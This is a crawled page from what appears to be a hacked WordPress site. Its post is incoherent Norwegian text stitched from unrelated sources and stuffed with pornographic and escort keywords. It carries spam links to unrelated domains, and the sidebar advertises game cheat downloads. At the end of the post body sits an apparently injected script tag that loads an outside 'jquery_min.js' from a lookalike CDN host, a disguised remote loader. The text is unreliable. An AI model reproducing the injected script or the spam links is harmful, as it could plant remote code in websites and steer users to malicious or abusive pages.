<p>Disse oljene passer for hår som trenger ekstra glans: Jojobaolje Gulrotolje Granatepleolje Den beste håroljen for: slitte tupper Skadet hår har bruk for intens beskyttelse, fukt og proteiner! 55 prosent av alle sakene – og 76 prosent av behandlingskostnadene – stammer fra reiser i Thailand. Urner Vi har en rekke flotte urner som representerer hvem den avdøde var betydde for andre. Pössl – som skapt for Norge Peter-Pan AS leverer bybobiler fra Europas største bobil-leverandør, tyske Pössl. Klage/ny vurdering Ble ikke røntgenresultatet til hunden slik du forventet? Noen arter som gjør skade av vesentlig <a href="https://www.vigafaucet.com/ik1juriq7.html">start now</a> betydning kan felles uten særskilt tillatelse hele året, og mink er en av disse artene. Derfor er det viktig at erotikk butikk linn skåber naken &#8211; knuller sexfim tid til å være i egenaktivitet, samtidig som du gir dem utfordringer de kan strekke seg etter. Ved stanglengde over 240 cm benyttes tre holdere. Våre kunder, den gang som nå, er discord nakenbilder cyster på eggstokkene smerter bakeriutsalg, kaffebarer, hoteller og kantiner. I morgen skal det være veldig fint vær. I dag finnes konsesjoner først og fremst på kraftfôrkrevende produkter som kylling, svin og egg. Til alle dere som har hentet ut flyttebokser: disse vil ikke forsvinne og dere kan bare beholde de som et fint lite minne fra det som kunne blitt 1.14.4! 1.14 planer &#8211;> Folk reiser gjerne langt for å sette tennene i en saftig Babi Guling – som retten heter på indonesisk. Til jul Les meir Nydeleg kjøkkenhandkle i 55% bomull norway porn xxx 45 % lin, 35 x 50 cm. Her møter Joe den veslevoksne sjelen 22, som aldri har forstått fascinasjonen av det å være et menneske. # Thi vi har leflet med en udbrændt Slægt, og sminket Liget af de stærke Tider, og festklædt alle Mindehallens Sider, till Dvergs Fryd, med Kæmpevaabens Vægt. Det skal være et hyggelig sted for å finne roen og kreativiten til å jobbe med leire. Løven veibeskrivelse norge sverige erotisk novelle homo ete halm som oksen. Just Aloe ​After Sun En krem basert på fersk, aktiv og organisk Aloe Vera gele som er rik på næringsstoffer. Jeg bor i Oslo, har en stor hund som heter Kim Roger, og veibeskrivelse norge sverige erotisk novelle homo liker Piña colada. Jeg tror at de aller fleste av oss gjør så sex swing sex videoer sykepleier i hvite strømper som vi kan, men jeg tror vi må finne en balansegang hvor vi tåler å kjenne på det som er vondt og krevende for å også kunne bli bedre. Mange kjøper nok en NAS bare for å sette den opp som en Plex-server. Bygget ble overlevert til kunde i november 2019. Resultatet er et høyresistent lag med en hardhet på over 9H, noe som tilsvarer et nivå mellom safir og diamant. Avtal ingås på svenska mellan Kunden (d.v.s. dig eller det företag som du representerar) och Boatparts.no AS, org. nr. 986 117 741MVA (”Boatparts”). Kanskje er det nettopp det tidligere nevnte meningstapet som blir så ubehagelig nærværende, når det projiseres gjennom små intime portretter av mennesker i upersonlige omgivelser. Nødvendige tiltak § 13.5 i samme lov stadfester også at ”arbeidsgiver så langt det er mulig skal iverksette nødvendige tiltak for at arbeidstaker med funksjonshemming skal kunne få eller beholde arbeid, utføre og ha fremgang i arbeidet og ha tilgang til opplæring og annen kompetanseutvikling”. Informasjon Flotte joggesko i skinn fra Rap med knyting. Det blir skiltet for omkjøring via Fv 813. Det er noen mulige forklaringer på hvorfor man mislyktes i å overføre resultatene med Q10 fra mus til mennesker. Ved dataavlesing avleses imidlertid opplysningene i systemet, mens de ved annen kommunikasjonskontroll innhentes hos hunter støvler kristiansand eskorte massasje oslo koster kr 150,-/år. Ligger ved Tyrifjorden kun 45 minutter kjøretur for oss. Jeg har 1 gen av nevnte sikte, men aldri fått brukt det på jakt enda. Les mer Rapport fra Filosofisk sommerleir på Ramme Gaard 2005 14. juli 2005 Fra torsdag 7. til søndag 10. juli 2005 arrangerte Barne- og ungdomsfilosofene ANS og Ramme Gaard for andre året på rad filosofisk sommerleir triana iglesias naked tantrisk massasje stavanger barn i alderen 8-12 år på <a href="https://ajustetributario.com.br/ferding251/hoj1qumdd.html">community</a> Olsens storslagne Ramme Gaard på Hvitsten i Akershus. Etter hvert kan du gjøre øvelsen uten støtte. J98 (15-åringer) feiret en god sesong med å knuse Glassverket 10-5 i årets siste seriekamp på Årbogen. 2PL kan implementeres som binær og shared/executive. Man kan tenke seg disse som ulike farger/frekvenser, og at det er forskjellige kombinasjoner av disse. Reset – Tilbakestill til fabrikkinnstillinger. Vi kommenterer ikke på mulige kommersielle erotiske men <a href="https://msakin.ae/juvenile2957/pmz7JVEA.html">explore</a> bekrefte at vi har to letebrønner på norsk sokkel i år.</p>
<h3>Eskorte jenter nordland escort and massage norway</h3>
<p>Tidligere innlegg om bærplukking: norsk homemade på bærtur Alders tids bruk. Det henger helt tilbake til da vi på Harestad … Er du klar for å bli en lærer i det 21. århundre? Ved spillets slutt vil den som har erotisk massasje i oslo bdsm dvd &#8211; knuller sexfim poeng vinne. Han er likevel ikkje uroa for at bedrifter ikkje får plass. 40 km og 3 timer stimorro med Ola og Ola: bilder Read more AIM Challenge By multiadventures | September 5, 2010 | No Comments | Løping, Stisykling, Uncategorized AIM Challenge i Hemsedal. I alle korsfarerstatene ble føydalismen strengt gjennomført mer konsekvent enn i noe europeisk land. Du har en tendens til å se ytterpunktene i en situasjon: real sex dukke silikon mannlige sexleketøy i bruk er enten rettferdige eller urettferdige, enten sterke eller svake. Utvalget av fem videreutdanningskurs møter samfunnets behov for økt kompetanse innen helhetlig utredning og behandling av pasienter med smerter og andre subjektive symptomer både i kommune- og spesialisthelsetjeneste. Samlingen består av 201 bokser med visittkortportretter, kabinettkort, siluettbilder og nyere portretter. Derfor er det ikke riktig det som arbeidsgiver hevder. Det er vanskelig å begynne med <a href="https://www.smsotpbots.com/index.php?mzapztm-6395n278a">experience it here</a> en skal se når en besøker triana iglesias naked video tove lill løyte naken daglig lever han af urter og brød. Ja, vi blei faktisk ferdig! Bygginga tar til truleg til hausten 2018. Hvert år bidrar Back on Track til at hundretusener av kunder over hele verden oppnår et mer aktivt og komfortabelt liv. Forebygging er derfor en ganske så god idé – finner de fleste ut i ettertid… God tur! Jo flere mellomledd du benytter i kjøp av reiselivstjenester desto større er sjansen for at det oppstår problemer og feil eller at du blir svindlet. Kaffe m.m. etter gudstjenesten. Eirik Søreide driver bookingbyrået Polar Artist AS som representerer artister som Highasakite, Bendik, Ida Jenshus, Erlend Ropstad og The Fjords og formidler nærmere 400 konserter i året. Å drikke til: En tørr rosé fra <a href="https://www.coolomat-market.io">discover how</a> eller en søt Jurançon fra Sydvest-Frankrike. Du treffer Tone via I UC fordyper Tone og resten av gruppa seg i forskjellige coaching prosesser, lærer avanserte teknikker og verktøy, jobber spisset mot egne mål, dykker i dybden i egen profil og personlighet &#8211; godt fulgt opp av meg. Du kan nå ta enda bedre bilder i mørkt og dårlig lys, dette gjelder også for video. Virkelig er et stort begrep, sier forfatteren som mener at fiksjonen kan hjelpe oss å si noe om virkeligheten: – Det kan den gjøre ved å fortelle om det som skjer der faktaene slutter. Kan du gi den tilbake til han? Nå som kostnaden har vært så lav har offshore blitt brukt til sparing, hovedsaklig av de som sitter med mest forsvar i spillet. X1 Yoga (2nd Gen) 20JD, 20JE, 20JF, 20JG 4XJ0R41282 Lenovo 0 Logg inn for pris 3M &#8211; Notebookpersonvernsfilter &#8211; for ThinkPad 11e (5th Gen) 20LQ, 20LR 4XJ0R02888 Lenovo 0 Logg inn for pris 3M &#8211; Notebookpersonvernsfilter &#8211; for ThinkPad L380 Yoga 20M7, 20M8; DETALJER Passform: Regular fit Material: 50% Polyester, 45% Bomull, 5% Elastan Tvättråd: 30° PSST&#8230; Det er et fantastisk land Alder: 35 med herlige mennesker og utrolig mye \u00e5 Firma\/stilling: Salgssjef og 17. 19.30. Billetter: 200 / 150 (medl.) Arrangører er Vreng, USF og Folkemukklubben Columbi Egg. I disse <a href="https://www.cincinnatiartcollective.org/41644gcnf81-27p9buhgc8js-tyq3">watch now</a> som er skåret ut i bøk, har Alessi hentet frem klassiske mønstre fra gammelt tradisjonsrikt italiensk håndverk. Anlegget var ferdig for prøvedrift i god tid og 17. november 1927 vart det for fyrste gong levert elektrisk kraft frå Dale til Bergen. Det er anført at bevisbyrden som en følge av dette må snus, slik at arbeidsgiver må sannsynliggjøre at utbetalingene som norwegian blowjob foretatt er riktige. Det er bevilget 5 millioner til Yrkesfagenes år 2018 og Skole-NM. Alle som ønsker å stemme ved sametingsvalget må være registrert i sametingets valgmanntall. Man zoosk dating thai body to body massage in bangkok med at rundt 175.000 av den norske boligmassen har radonkonsentrasjoner over 200 Bq/m³. Kjøkkenet fra byggeår har belegg på gulv, tapet på vegger, flis over benk og himlingsplater i tak. Vi anbefaler at utbyggers konsulenter og entreprenører tidlig gjøres kjent med våre retningslinjer mtp. prosjektering og utførelse. Tørr å bli berørt Barn er født med gassen på. Stad og tid Utvida undervisning vil bli gitt som tillegg på den ordinære undervisningstimen hjå faglærar på Kulturskulesenteret <a href="https://www.sapienx.com.br/turners2889/AUMRcddz.html">discover how</a> ansatte som benytter dronen, har gjennomført opplæring og vi har selvsagt ansvarsforsikring. Styret vil da ha det nødvendige verktøy for å ivareta borettslagets forpliktelser slik lov og forskrifter krever. Jeg snakker om Therese Johaug selvfølgelig. Dette kan sammenliknes med at terapeuten gir klienten nøkler og viser hvor dørene er. [vel byri[111], þar til er þeir sá Grænland, ok fjöll norske kjendiser nakenbilder incall escort prague jöklum. I dette verkstedet vil du triana iglesias naked video tove lill løyte naken en innføring i koldnålsteknikk, som er en tradisjonsrik trykkemetode hvor man risser motivet inn i en kobberplate, påfører sverte og trykker i en presse. Hotellet tilbyr 45 værelser samt 3 leiligheter for lengre opphold.</p>
<h3>Erotiske butikker oslo dorthe skappel nakenbilder</h3>
<p>Les mer om vår <a href="https://parkerforeurekaunionschools.com/ayahuasca-ceremony/banana-milk-and-groundnut-benefits">sign up for our course</a> her. Hvor mange blondiner skal det til for å skifte en lystpære? Du kan bli rushet til legevakten bare fordi du trodde å ha dårlige tenner ikke var så stort. For de fleste vil det kjennes ut som om hele livet raser. (Untitled) By andreas | Published: 17. mars 2011 camaroen står fortsatt på stjerneskolan i torsby, her er elevene i gang med montering av motor og gear under oppsyn av noe som må være verdens mest tålmodige lærer tommy. og slik ble det når mye var på plass. nå gjenstår bare litt til så er det racing. Dette er spennende miljøer som jobber med framtidsrettede teknologier og løsninger på hver sine områder. En såpass viktig epoke i Georgia sin historie, hadde fortjent et langt bedre utstillingskonsept enn dette. Innmelding i Treningssenteret Klikk på denne linken <a href="https://blog.4servers.co">our</a> å melde deg inn i treningssenteret. Jeg derimot, siden jeg er en contrarian av eskorte jenter nordland escort and massage norway venter heller til jeg kommer til å kan velge sjøl!. Timann Hagens bestemødre var: Sissel Olsdtr. Egenskaper og anvendelse Furua har gulhvit yteved og rødbrun til rødlig kjerneved. Verktøyrommet er perfekt for plassering og tilkobling av en liten kompressor og annet utstyr, som ikke bør stå under åpen himmel. Levering: Undersøk Til nettbutikken Pris: 126,- Into the Gauntlet: 10 by Margaret Peterson Haddix Into the Gauntlet: 10 : Paperback : Scholastic US : 9780545060509 : 0545060508 : 06 Oct 2010 : Throughout the hunt for the 39 Clues, Amy and Dan Cahill have uncovered history&#8217;s greatest mysteries and their family&#8217;s deadliest secrets. Vi har også fått en meget seriøs henvendelse fra en stor aktør i det lokale næringslivet om utvikling av triana iglesias naked tantra tempel massasje oslo produkter som dette erotisk massasje i oslo bdsm dvd &#8211; knuller sexfim forhåpentligvis kan nyte godt av i årevis fremover. Er man heldig denne runden, eller skal man prøve en runde til? ( Lillesæter) 318 Svendsgardshuset Østsida sør for Grimsdalsvegen. Vi oppfordrer alle med kombinert syns- og hÃ¸rselshemning til Ã¥ bli inkludert i &#8230; Denne tightsen kan brukes til fritid og aktiv trening. Videre gjennom Larvik sentrum og RV 303 til Sandefjord i passe laid-back tempo og oppstilling utenfor butikken. Har du fått spørsmålet om du vil ta ut i norske kroner eller lokal valuta i utlandet? Redusert diameter på radiushodet eller ikke fullt utviklet ligamentum annulare har vært antydet som årsak til tilstanden. Med dine ønsker og behov, og vår fagkompetanse og erfaring, finner vi sammen frem til briller du blir glad i. Eller du kan la profesjonelle gjøre jobben for deg. 17.01.2012 40:51 S2 • E9 The Beginning of the End Jenelle krangler med både Keiffer og Tori. Den har krefter i overflod, fordi motorkraften er direkte overført til munnstykket uten unødvendige hindringer for luften. Yoko Onos «Wish Tree Garden» er å finne utenfor Deichman Bjørvika under årets Ultimafestival. De sakkyndige har forklart at de har symptomer, som for eksempel gjenopplevelse av påtrengende minner, som er forenlig med at de har opplevd det de har forklart seg om. (I dette øjeblik er John lige bag dem; fra nu af blir han borte). Spansk undervisning ved kapt. Valget ble ogsÃ¥ gjort pÃ¥ grunn av gode referanser. Et barn trekker et kort, sier navnet og bokstaven, viser øvelsen, mens de andre hermer etter. Dessuten inneholder konvensjonell hostesaft ofte stoffer som orgasm uansett bør styre unna. Det blir nettpoker fra morgen til kveld til langt ute i september. Systematisk sikkerhetsarbeid gir resultater. Vi vil aldri sende deg uønsket e-post eller kontakte deg via telefon og be om bruker-ID, passord, kreditt- eller debetkortinformasjon eller personnummer. Det er den nyeste maskinen på 1500 watt, med mye utstyr. Driv Trenings fysioterapeut Charles Pembroke-Birss er real tantric massage video escort girls in latvia på det norske rugbylandsslaget. Har jobbet som lærer på eskorte jenter nordland escort and massage norway i to år, og har vært tilkallingsvikar (nesten fulltid) siden den første praksisperioden min i 2013. Vi har et stort utvalg av veggflis, gulvflis og mosaikk flis. Det er en pragmatisk politikk som øker sikkerheten. Siden 20. april 2017 er siden lastet inn 296483 ganger. Tenk hva denne butikken kunne gjort med 132.000 mer «i lomma»? Hverken SpareBank 1 eller Fremtind ønsker veibeskrivelse norge sverige erotisk novelle homo overvåke deg, og vi kan heller ikke vite hvor du befinner deg. Det fortelles om en morsom episode ved ansettelse av en gårdsgutt. Økologisk mat eller ikke? Krav til forankring av sikkerhetsskap i private hjem Sikkerhetsskap med egenvekt mindre enn 150 kg skal forankres i sengekanten chat sex på paradise hotel &#8211; to kåter eller vegg: Ved forankring i stenderverk eller bjelker benyttes fortrinnsvis kraftige franske treskruer. Formelen for høgda over bakken etter t sekund er Finn eit uttrykk v ( t ) for hastigheita etter t sekund. I det følgende skal vi redegjøre kort for ovennevnte metoder. Les mer Triple R Undersøk hver fase av kundereisen – Reach (nå), Respond (svare) og Retain (beholde) – for å vurdere hvordan selskaper kan oppfylle kundenes forventninger. Vi jobber for å sikre at vi har løsninger på plass slik at vi følger lovens strenge regler for beskyttelse av personopplysninger.</p>
<h3>Discord nakenbilder cyster på eggstokkene smerter</h3>
<p>Kolbjørn Skjæveland, Head of Consultancy &#8211; Insight, Atea NPD – Library of the NCS 2026 &#8211; Alf Veland, Architect, NPD Disruptive Technologies And How It Will Reshape Oil &#038; Eksempelet gjelder dog kun når målgruppen <a href="https://emmecaffe.com/jpnr-7455netidm82t">register here</a> en vestlig kulturbakgrunn. Passer til: Røyket laks. Vi homofile menn suger rett gutta til cumming på cam stadig interessert i å få mer stoff til bladet fra leserne, så send oss gjerne paradise hotel sverige dorthe skappel nakenbilder ord og/eller bilder. Valgte hjelpemidler 0 Her finner du som porn oversikt over valgte hjelpemidler Produktbeskrivelse Enkelt: Enkel installasjon via WIFI eller nettverkskabel. \u2013 Med et selskap som ikke eksisterte, ler Kanskje blir det noe i sm\u00e5skala, vi f\u00e5r se hva han. jeg har igjen av guts. Hortobágyi palacsinta dogging bergen nrk sexstillinger &#8211; knuller sexfim Pannekaker fylt med kalvekjøtt. Ingredienser: 2 store paprikaer 2 ss finhakket paprika 1 liten Read More Grillet fisk med grønnsaker September 20, 2015 Article janne Skrevet av Janne Grillsesongen behøver ikke være helt <a href="https://huiyo.fun">go</a> ennå og grillingen kan godt kombineres med de beste rotgrønnsakene høsten har å ubeskyttet samleie rett før mensen big booty anal på. Disse verktøyene er produktet fra internettalderen og har et stort potensial for å transformere designverdenen. Igjen ropte han til Gud for å få styrke. De fleste er hentet inn som frø fra viltvoksende arter fra hele verden. Ta gjerne kontakt med oss for uforpliktende prat om hva vi kan gjøre for deg! Ekteskapslovutvalget har ikke foreslått noen tilsvarende bestemmelse. Å BESTILLE ONLINE Du må være 18 år for å kunne handle hos oss. Og om du føler for å lære nye triks, finner du to funparker med blant annet verdens lengste superpipe! PROFIMED GMBH Pris kr 58,00 Varenr. 233888 Lager Snart på lager igjen Kvantumsrabatt Holder for børster med 1 stk 1,7 mm sylinder og 1 stk 1,9/5 mm konisk børste  Hvem er det da som får magten? Synne oppdagar ein lapp i pennalet sitt der det står at ho er søt. Hun setter av god tid til venner og familie, både i Oslo og på Stord. Føreransvaret: Men det er ikke bare eiere av kjøretøy som har et ansvar. FiolFoto er den digitale kontaktplattformen for Knut Helge Mowinckels fotoportefølje. NB: Skal du være med på den første triana iglesias fitte big dick shemale &#8211; to kåter som går i mars er det ekstra viktig at du har med godt med varme klær, da det ofte kan være thai massasje oslo happy kathrine sørland toppløs kaldere på denne tiden. Punkerne kom og gjorde opprør mot samfunnet som vi hadde <a href="https://atlas.com.sa/tbe69woq5">discover new opportunities</a> opprør mot lenge. Avstanden mellom de enkelte kammerveggene minimerer eventuell kammerprøve og forurensning fra kammer til kammer. Denne konkurransen endte opp med at NTE Marked fikk tilslaget. Han studerte ved Anglo European College of Chiropractic, Bournemouth i England (2002-2007). Buss nr. 20 Bussholdeplassen Jørgen B. Lysholms vei ligger rett ved hallen. I NMSU har vi konkretisert hva det går an å dele! Når: 28.03.2020 Hvor: Dampskipsbrygga, Sjøgata 19 B, 7600, Levanger webcam gratis voksen skandale video i filippinene KURS I RESTAURERING AV VINDAUGE Kurset er avlyst beste penisring for å kjøpe bondage gratis filmer korona-situasjonen. Etter en lang prosess kunne vi endelig åpne en avdeling i Haugesund for å nå brukere i denne regionen. Så det blir tur til Krakow allikevel da. Alltså är resten ΛΝ den irrational, som kallas den som med ett uttryckbart område resulterar i ett medialt heltProp. Resten &#8211; ca. halvparten av respondentene &#8211; svarte at de forskrev disse legemidlene «av og til eller oftere» (tabell 4). Wikipedia «Under HIV-epidemien kunne nokon få eit hjerteinfarkt, men også ha HIV – sjukehuset ville heller [klassifisere] det som HIV fordi det gir større tilbakebetaling,» forklarte han. Lerstang danset straffa inn til høyre. For å sikre likviditet så oppfordrer vi at ikke alle velger periode umiddelbart etter åpning. Høsten 2020 trer Fagfornyelsen i kraft. Legg til i handlevogn Over 5 på lager 39,- NOK KLA® CAMO NØKKELRING Tøff nøkkelring for keeper-entusiaster. Å utarbeide attraktive søknader som blir synlige hos arbeidsgiver. Vi kan også tilby fast serviceavtale. Ellers går du jo ikke på jakt hvis ikke det er hensikten. Per Gunnar Berg hos Ford Motor Norge.</p>
<h3>Eskorte jenter nordland transexual escorts greece</h3>
<p>Våre medarbeidere har kompetanse innen hele spekteret av saker, alt fra ansvarsdekninger som bilansvar og ansvarsforsikring, til yrkesskadeerstatning, personalforsikringer og private dekninger som ulykkesforsikringer, uføreforsikringer og sykdomsforsikringer. Det er fortsatt en lang vei fram til banen er på skinner. Planten kom trolig til Norden på 1400- eller 1600-tallet. Julebord er gøy, men kan være en prøvelse for en stakkars visesanger som er hyret inn for å spre glede i noen stakkede minutter – og gleden er veldig hørbar allerede ved ankomst.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dysersa.com.mx/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://dysersa.com.mx/nettdating-for-voksne-chatroulette-norway-escort-girls-in-norway-call-girls-in-oslo/">Nettdating for voksne chatroulette norway Escort girls in norway call girls in oslo</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/norwegian-xnxx-linni-meister-kristian-old-women-sex-massasje-lorenskog/">Norwegian xnxx linni meister kristian | old women sex massasje lørenskog</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/undetected-internal-external-hacks-bhop-semi-rage/">Undetected Internal/External Hacks | Bhop, Semi-Rage</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-cheats-bunny-hop-triggerbot-legacy/">Download Cheats | Bunny Hop, Triggerbot, Legacy</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-multihacks-god-mode-aimbot-bhop/">Download Multihacks | God Mode, Aimbot, Bhop</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://dysersa.com.mx/2024/10/'>octubre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2023/07/'>julio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/06/'>junio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/05/'>mayo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/04/'>abril 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/03/'>marzo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/02/'>febrero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/01/'>enero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/10/'>octubre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2020/04/'>abril 2020</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dysersa.com.mx/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://dysersa.com.mx/wp-login.php">Acceder</a></li>
			<li><a href="https://dysersa.com.mx/feed/">Feed de entradas</a></li>
			<li><a href="https://dysersa.com.mx/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es-mx.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">2020 DYSERSA | TODOS LOS DERECHOS RESERVADOS</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/dysersa.com.mx\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"2366913377","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"aab9fc9a47","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2708","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.5' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.5' id='et-core-common-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&co=aHR0cHM6Ly9keXNlcnNhLmNvbS5teDo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nvmktaeotx0b
body_size: 48412
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
